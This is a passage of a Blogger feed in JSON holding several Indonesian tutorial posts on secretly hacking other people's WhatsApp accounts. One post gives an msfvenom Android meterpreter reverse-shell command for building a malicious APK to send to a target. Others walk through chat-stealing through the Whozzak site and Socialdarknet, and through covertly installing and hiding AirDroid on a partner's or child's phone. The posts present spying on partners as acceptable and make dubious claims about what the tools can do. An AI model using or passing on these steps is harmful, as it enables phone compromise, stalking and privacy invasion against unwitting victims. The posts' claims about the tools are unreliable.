aplikasi tersebut merupakan salah satu platform resmi yang tersedia di Google. Sebenarnya cara ini tak dianjurkan Karena ini adalah salah satu hal yang menyakiti orang lain dan membuka privasinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu, kami sangat menyarankan Kamu meretas WhatsApp hanya untuk tujuan positif saja. Seperti mengawasi pasangan dan anak. Ketika anak-anak menggunakan aplikasi WhatsApp, kamu dapat memantau aktivitas mereka dan ini adalah hal positif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKamu harus tahu bahwa kami menyampaikan ini hanya untuk tujuan pendidikan, yang berarti Kamu dapat lebih berhati-hati dengan informasi di atas. Akhir kata, kami ucapkan terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1441516492835013264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-dengan-whatslog.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1441516492835013264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1441516492835013264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-dengan-whatslog.html","title":"Cara Hack WhatsApp dengan WhatsLog 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-B0TN3sW54_MBRBkaW8zRb_4_2Mek8QtHLGG77F2fpGmMRwuPT__1yHoRxkiWfjAk9golTSxX9isIrrOuDJ80xlZTnI2DYN8Zm06uiP9Wx8cA7b48cBuJbpthfqXom4dqYH2MPXZpkfcRc90NFrePUXn4T7ePpEdce_Riuke7A21Bcc4MXHnF9hyCw\/s72-w640-h380-c\/Cara%20Hack%20WhatsApp%20dengan%20WhatsLog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7744265033740261036"},"published":{"$t":"2023-08-26T17:28:00.007+07:00"},"updated":{"$t":"2023-08-26T17:29:00.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Hack Whatsapp dengan Whozzak 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Hack Whatsapp dengan Whozzak\u003C\/b\u003E -- Ada banyak peretasan yang dilakukan banyak orang untuk mencoba cari cara hack WhatsApp yang efektif dan terbukti berhasil.\u0026nbsp; Misalnya, salah satunya seperti yang akan kita bahas kali ini. yuk ikuti petunjuk tentang cara meretas WhatsApp menggunakan Whozzak berikut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi WhatsApp merupakan salah satu aplikasi perpesanan tercepat di Indonesia, oleh karena itu, tentu saja whatsapp akan mengundang banyak perbincangan termasuk mencari cara hack dan celah keaamananya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa cara menyadap WhatsApp sudah bayak tersebar namun tak sedikit yang berhasil. Tentu saja, sesuatu seperti pembajakan memiliki kekurangan dan kelebihan sendiri. Bahkan bisa berakibat fatal. oh iya, sebelumnya kami juga pernah membahas tentang\u0026nbsp;\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-whatsapp-dengan-android-root.html\" target=\"_blank\"\u003ECara Hack WhatsApp Dengan Android Root\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Cara Hack Whatsapp dengan Whozzak ini berhasil. Maka tentu kabar baik\u0026nbsp; untuk orang tua terutama sebagai cara untuk mengawasi anak-anak. Kami rasa tidak akan menjadi masalah jika Kamu menggunakan beberapa metode peretasan WhatsApp, seperti Cara Hack Whatsapp dengan Whozzak yang paling populer saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Hack Whatsapp Dengan Whozzak\u003C\/h2\u003E\u003Cp\u003EWhozzak merupakan aplikasi hacker WhatsApp yang memungkinkan pengguna mengetahui isi chat seseorang dengan mengunduh pesan dari kontak mana pun tanpa menggunakan autentikasi dua faktor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi ini pertama kali dirilis pada bulan Mei tepatnya tahun 2017 lalu. Kini aplikasi hack wa whozzak ini telah digunakan oleh ribuan orang di seluruh dunia untuk berbagai tujuan. Seperti Mereka juga menggunakannya untuk memata-matai pasangan yang selingkuh, memantau perilaku anak-anak, dan mengerjain teman-teman mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunci dari alat atau aplikasi Whozaak sadap WA ini ada pada metodenya yang mudah digunakan serta aman dari banned. Namun banyak orang yang mengetahui tentang Cara Hack Whatsapp dengan Whozzak tapi mereka masih terus merahasiakannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini aplikasi Whozzak juga sudah diperbarui keversi yang lebih baik tepatnya pada tanggal 2 September 2021 dan berfungsi penuh untuk proses penyadapan whatsapp.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6nf5kgPHnl3aSK0dSpQHYhZh6e7PzPqgx_vvPgOWikBLwhUKDjsWcQ_YAWXkSWoRORCESaR3aNSjtVAXAOBHFPTciK5UsqohzcMrIb6NawR8WELWKsZwA7-Gg8gYDc0oNTLnxOhEHcnrQPuqkO9UIpnBlc7OyObKtS342WLSTO0f4Y1KmgSoT89KCEA\/s1080\/Cara%20Hack%20Whatsapp%20dengan%20Whozzak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Hack Whatsapp dengan Whozzak\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6nf5kgPHnl3aSK0dSpQHYhZh6e7PzPqgx_vvPgOWikBLwhUKDjsWcQ_YAWXkSWoRORCESaR3aNSjtVAXAOBHFPTciK5UsqohzcMrIb6NawR8WELWKsZwA7-Gg8gYDc0oNTLnxOhEHcnrQPuqkO9UIpnBlc7OyObKtS342WLSTO0f4Y1KmgSoT89KCEA\/w640-h380\/Cara%20Hack%20Whatsapp%20dengan%20Whozzak.jpg\" title=\"Cara Hack Whatsapp dengan Whozzak\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Hack Whatsapp Dengan Whozzak Terbaru 2023\u003C\/h3\u003E\u003Cp\u003EJika Kamu penasaran dengan Cara Hack Whatsapp dengan Whozzak, Kamu dapat mencoba menggunakan Aplikasi hack WhatsApp ini sendiri dengan mengikuti petunjuk cara meretas WhatsApp dengan Whozzak berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESilahkan buka browser di Laptop atau HP kamu\u003C\/li\u003E\u003Cli\u003ESilahkan menuju ke situs Whazzak.com\u003C\/li\u003E\u003Cli\u003EGeser kebawah dan pilih Buka Whazzak Whatsapp Hacker\u003C\/li\u003E\u003Cli\u003EKemudian, silahkan masukkan nomor telepon target\u003C\/li\u003E\u003Cli\u003ECari tahu apa yang ingin Kamu lihat\u003C\/li\u003E\u003Cli\u003EKemudian klik Unduh\u003C\/li\u003E\u003Cli\u003EChecklist saya bukan robot.\u003C\/li\u003E\u003Cli\u003EIkuti instruksi yang diberikan\u003C\/li\u003E\u003Cli\u003EJika sudah selesai silahkan download data hack WA yang telah disediakan\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ENah bagaimanan menurutmu tentang \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-whatsapp-dengan-whozzak.html\" target=\"_blank\"\u003ECara Hack Whatsapp dengan Whozzak\u003C\/a\u003E. Tentunya cara ini sangat mudah dan ampuh untuk memata-matai isi pesan seseorang. Silahkan dicoba sendiri. kini kamu bisa dengan mudah melakukan hack pada akun wa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, tingkat kegagalan dapat meningkat setiap saat. Apalagi kita tahu bahwa WhatsApp sendiri sebenarnya dibangun oleh sebuah perusahaan besar yang sangat mengutamakan keamanan. Akhir kata kami capkan terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7744265033740261036\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-dengan-whozzak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7744265033740261036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7744265033740261036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-whatsapp-dengan-whozzak.html","title":"Cara Hack Whatsapp dengan Whozzak 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6nf5kgPHnl3aSK0dSpQHYhZh6e7PzPqgx_vvPgOWikBLwhUKDjsWcQ_YAWXkSWoRORCESaR3aNSjtVAXAOBHFPTciK5UsqohzcMrIb6NawR8WELWKsZwA7-Gg8gYDc0oNTLnxOhEHcnrQPuqkO9UIpnBlc7OyObKtS342WLSTO0f4Y1KmgSoT89KCEA\/s72-w640-h380-c\/Cara%20Hack%20Whatsapp%20dengan%20Whozzak.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8753935294991764382"},"published":{"$t":"2023-08-26T17:28:00.006+07:00"},"updated":{"$t":"2023-08-26T17:28:54.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Menghack WA Menggunakan Aplikasi Termux 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara menghack WA menggunakan aplikasi Termux\u003C\/b\u003E -- Kali ini kami akana membagikan tentang cara sadap wa via termux terbaru 2023. Cara ini sudah banyak dipraktekkan oleh pengguna untuk mengintai orang lain lewat whatsapp melalui HP Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBanyak yang mencari cara sadap whatsapp dengan termux socialdarknet, sadap whatsapp termux github, cara mendapatkan kode verifikasi whatsapp lewat termux, cara hack grup whatsapp dengan termux dan mencari source code sadap whatsapp.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara menyadap WhatsApp dengan Termux adalah tindakan memata-matai setiap aktivitas pengguna akun WhatsApp yang diinginkan. Turial ini dibuat untuk hal positif. Seperti Orang tua dapat hack akun WhatsApp untuk melacak anak-anak mereka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Menghack WA Menggunakan Aplikasi Termux 2023\u003C\/h2\u003E\u003Cp\u003EKali ini kami memberikan tips cara hack WhatsApp dengan mudah dan cepat dengan aplikasi bernama Termux. Ada banyak cara untuk meretas WhatsApp orang, salah satunya adalah dengan menggunakan aplikasi Termux di ponsel Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu penasaran bagaimana Kamu bisa cara sadap whatsapp dengan termux, simak tulisan ini sampai akhir dan kamu akan tahu bagaimana Kamu bisa mengetahui cara sadap WA termux 2023.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi termux Hal ini terkenal baik untuk pemula dan hacker profesional sebagai bahan dasar untuk kegiatan hacking aplikasi game dan juga sosial media.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenasaran dengan Cara menghack WA menggunakan aplikasi Termux 2023 tanpa menyentuh ponselnya? Langsung saja kita simak tutorial berikut ini. Temukan juga\u0026nbsp;\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-grup-whatsapp-dengan-termux.html\" target=\"_blank\"\u003ECara Hack Grup WhatsApp Dengan Termux\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MCd6UWSxPn5S3dw6-ELkBBdYsdPKPPT4kOzrpWUq2v_qOcC6FXmA1bGP2-HbMMs_8zLLvK6zeXKwE0-IVT5e4fJPBapyZqstHrwWgd01VOvtxSb4aRZB9P_87GW6ZRZAeSn0hv57nY8e_pB_8WAwCQsXJAg5NdepjqqzMSH7CiWIznHAcdxaVBJgTA\/s1080\/Cara%20Sadap%20WA%20Dengan%20Termux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Sadap WA Dengan Termux\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MCd6UWSxPn5S3dw6-ELkBBdYsdPKPPT4kOzrpWUq2v_qOcC6FXmA1bGP2-HbMMs_8zLLvK6zeXKwE0-IVT5e4fJPBapyZqstHrwWgd01VOvtxSb4aRZB9P_87GW6ZRZAeSn0hv57nY8e_pB_8WAwCQsXJAg5NdepjqqzMSH7CiWIznHAcdxaVBJgTA\/w640-h380\/Cara%20Sadap%20WA%20Dengan%20Termux.jpg\" title=\"Cara Menghack WA Menggunakan Aplikasi Termux\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Sadap WA Dengan Termux 2023\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Mendapatkan Kode Verifikasi Whatsapp Lewat Termux\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPastikan perangkat atau ponsel cerdas Kamu memiliki\u003C\/li\u003E\u003Cli\u003EDownload aplikasi termux di Google Play Store\u003C\/li\u003E\u003Cli\u003EKemudian ketik ifconfig di aplikasi Termux, caat IP Adress yang muncul\u003C\/li\u003E\u003Cli\u003ESelanjutnya ketik script termux wa 2023 msfvenom -p android \/ meterpreter \/ reverse_tcp LHOST = 192.168.43.166 LPORT = 4444 R\u0026gt; hack.apk\u003C\/li\u003E\u003Cli\u003ELHOST Ganti dengan kalimat sebelumnya\u003C\/li\u003E\u003Cli\u003EBuka menunya File\u0026gt; Beranda\u0026gt; hack.apk\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EJadi, langkah selanjutnya adalah mengirim file Menuju targetmu\u003C\/li\u003E\u003Cli\u003EPasikan target berhasil memasang file APK yang kamu kirim.\u003C\/li\u003E\u003Cli\u003ESetelah berhasil pantau akun whatsapp target lewat termux\u003C\/li\u003E\u003Cli\u003ESemoga berhasil\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi seberapa mudahkah kamu mempraktekkan Cara Menghack WA Menggunakan Aplikasi Termux 2023 dengan script termux ini?. Cukup mudah bukan?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara sadap WhatsApp Dengan termux socialdarknet 2023\u003C\/h3\u003E\u003Cp\u003EApakah HP kamu tidak bisa instal termux? gunakan cara alternarif berikut ini. Jangan khawatir, jika Kamu mengalami masalah ini, penyadapan akun WhatsApp seseorang dapat dilakukan dengan lebih banyak aplikasi seperti Socialdarknet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu ingin menggunakan aplikasi socialdarknet, Kamu dapat membaca panduan dibawah ini. karena kami sudah menyipakannya untuk kamu coba juga. Nah bagaimana dapat melakukannya tanpa termux? berikut ini Cara sadap WhatsApp Dengan termux socialdarknet terbaru 2023:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EPastikan sudah pasang Aplikasi Sosialdarknet Apk\u003C\/li\u003E\u003Cli\u003ELangkah kedua pastikan aplikasi WhatsApp versi terbaru di smartphone Kamu.\u003C\/li\u003E\u003Cli\u003EUntuk mulai mengetuk, ketahui dulu nomor ponsel dan alamat email target.\u003C\/li\u003E\u003Cli\u003EMasuk ke aplikasi Sosialdarknet dengan nomor smartphone target.\u003C\/li\u003E\u003Cli\u003EKemudian pilih buatlah sistem persiapan.\u003C\/li\u003E\u003Cli\u003ENah disini aplikasi mengirimkan kode verifikasi ke nomor yang terdaftar dan otomatis masuk ke aplikasi Sosial darknet\u003C\/li\u003E\u003Cli\u003EDan pada titik ini, Kamu harus dapat menyadap akun WhatsApp target.\u003C\/li\u003E\u003Cli\u003ESemoga berhasil\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ESelain tutorial ini, kami telah mengembangkan beberapa cara hack wa dengan termux yang telah kami bayhas sebelumnya. Terima kasih telah membaca dan mengunjungi situs Lombokterkini.id.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, Itu dia \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/06\/cara-hack-wa-dengan-termux.html\" target=\"_blank\"\u003ECara menghack WA menggunakan aplikasi Termux 2023\u003C\/a\u003E. Gunakan cara ini dengan bijak agar tidak merugikan siapapun termasuk kamu sendiri.\u0026nbsp; Akhir kata kami ucapkan terima kasih.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8753935294991764382\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-wa-dengan-termux.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8753935294991764382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8753935294991764382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/06\/cara-hack-wa-dengan-termux.html","title":"Cara Menghack WA Menggunakan Aplikasi Termux 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MCd6UWSxPn5S3dw6-ELkBBdYsdPKPPT4kOzrpWUq2v_qOcC6FXmA1bGP2-HbMMs_8zLLvK6zeXKwE0-IVT5e4fJPBapyZqstHrwWgd01VOvtxSb4aRZB9P_87GW6ZRZAeSn0hv57nY8e_pB_8WAwCQsXJAg5NdepjqqzMSH7CiWIznHAcdxaVBJgTA\/s72-w640-h380-c\/Cara%20Sadap%20WA%20Dengan%20Termux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-5110736957946443191"},"published":{"$t":"2023-08-26T17:28:00.005+07:00"},"updated":{"$t":"2023-08-26T17:28:49.129+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Cara Hack WA Jarak Jauh 2023 Tanpa Scan Aplikasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Hack WA Jarak 2023 Tanpa Scan\u0026nbsp;Aplikasi\u003C\/b\u003E -- Whatsapp merupakan salah satu aplikasi sosial media yang wajib dimiliki oleh hampir semua pengguna iOS dan Android. Whatsapp dapat memudahkan penggunanya dalam berbagai aktivitas sehari-hari, selain sebagai alat komunikasi yang praktis, whatsapp juga bisa digunakan untuk kegiatan pekerjaan lain misalnya pekerjaan kantor serta pekerjaan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah pada kesempatan kali ini kami akan membagikan tentang beberapa aplikasi yang diklaim dapat menyadap whatsapp seseorang bahkan dari jarak yang jauh. Kami membagikan aplikasi penyadap whatsapp ini bukan berarti untuk digunakan dalam hal negatif ya, namun bisa digunakan untuk hal-hal atau tujuan tertentu yang tidak membahayakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisamping dapat mengawasi dengan siapa aja anak atau pacar kalian komunikasi, didalam aplikasi Hack WA tersebut juga terdapat fitur untuk dapat mengetahui dengan tepat posisi keberadaannya. Sebelumnya kami juga membahas tentang\u0026nbsp;\u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/03\/cara-sadap-whatsapp.html\" target=\"_blank\"\u003ECara Sadap WA Dengan Kode *21*NO HP#\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah bagi yang tertarik untuk memantau pacar, suami, atau anak-anak kalian dengan bantuan aplikasi Hack whatsapp, kami disini akan membagikan beberapa rekomendasi aplikasi Hack WA terbaik yang bisa kalian coba terapkan. Untuk pembahasan lebih jelasnya, silahkan simak uraian selengkapnya dibawah ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Hack WA Jarak Jauh 2023\u003C\/h2\u003E\u003Cp\u003ESeperti yang disebutkan diatas bahwa aplikasi Hack whatsapp ini dapat dimanfaatkan untuk memantau atau awasi anak-anak, suami, atau pacar kalian, serta dengan aplikasi Hack whatsapp juga memungkinkan kalian untuk mengetahui posisi terget yang diHack.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka dari itu, silahkan bagi yang ingin mengawasi anak-anaknya dalam menggunakan whatsapp maka silahkan pilih salah satu aplikasi yang akan kami rekomendasikan disini. Dengan begitu maka dapat memantau dengan siapa saja anak kalian komunikasi di whatsapp.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekarang ini sudah banyak sekali beredar di internet tentang aplikasi-aplikasi yang diklaim mampu Hack WA seseorang, terdapat bermacam tipe dan jenisnya. Terdapat aplikasi yang memerlukan scan barcode untuk dapat menyadap WA target, bahkan ada juga yang tanpa perlu scan barcode. Setiap aplikasi memiliki cara yang berbeda untuk menyadap whatsapp, dan itu bergantung pada pencipta aplikasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mempersingkat waktu, silahkan simak dibawah ini beberapa rekomendasi aplikasi Hack WA, simak juga kelebihan serta kekurangan setiap aplikasi sebelum memilih menggunakannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKH9maUomi1Wbrrj1Qf-O1akDP5bgKcWMOrAVo69iiHPLvnLBqrDoA4kuu2GIsa9QLI6ekwr5vI0V2fWWAvZer4hQUiSAYEgv0X1uBELJ4r9-2ptmfr_jCUdft1LPKaYyiqCEqxNOToeiX-buU4qGi1iPqHlucXhBJ61ksM9pGHcmDsJ0mvh6SBGdxIQ\/s1080\/Cara%20Hack%20WA%20Jarak%20Jauh%202022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Hack WA Jarak Jauh 2023\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKH9maUomi1Wbrrj1Qf-O1akDP5bgKcWMOrAVo69iiHPLvnLBqrDoA4kuu2GIsa9QLI6ekwr5vI0V2fWWAvZer4hQUiSAYEgv0X1uBELJ4r9-2ptmfr_jCUdft1LPKaYyiqCEqxNOToeiX-buU4qGi1iPqHlucXhBJ61ksM9pGHcmDsJ0mvh6SBGdxIQ\/w640-h380\/Cara%20Hack%20WA%20Jarak%20Jauh%202022.jpg\" title=\"Cara Hack WA Jarak Jauh\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Hack WA Jarak 2023 Tanpa Scan\u003C\/h2\u003E\u003Cp\u003EBerikut ini daftar beberapa aplikasi yang bisa Hack whatsapp seseorang dengan jarak jauh, ada yang memerlukan scan barcode bahkan ada juga yang tanpa perlu scan barcode. Silahkan simak selengkapnya Cara Hack WA Jarak 2023 Tanpa Scan di bawah ini:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAplikasi Hack WhatsApp Jarak Jauh AirDroid\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi Hack whatsapp yang akan kami bagikan pertama yakni Air Droid. Pada dasarnya aplikasi Air Droid ini bukanlah untuk Hack WA orang lain, akan tetapi kalian dapat manfaatkan aplikasi ini untuk melakukan Hack WA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebenarnya aplikasi Air Droid ini berfungsi untuk membantu kendali perangkat android dari jarak jauh. Akan tetapi untuk bisa menggunakan aplikasi ini maka kalian harus memasang aplikasi Air Droid di ponsel milik target yang akan diHack.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah apabila kalian sudah memasangnya di ponsel tanpa diketahui oleh target serta pastikan juga supaya target tidak sampai tau atau curiga dengan adanya aplikasi Air Droid ini terpasang di perangkat target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk sembunyikan aplikasi Air Droid supaya tidak dilihat oleh target maka kalian membutuhkan sebuah aplikasi bantuan yakni Hider. Dengan aplikasi Hider ini maka akan dapat sembunyikan Air Droid dri ponsel target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 